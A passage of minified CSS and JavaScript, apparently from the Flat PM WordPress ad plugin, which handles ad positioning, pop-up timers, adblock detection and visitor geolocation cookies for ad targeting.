[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0} [data-fpm-type="outgoing"].top-center .fpm-cross, [data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px} [data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto} [data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var 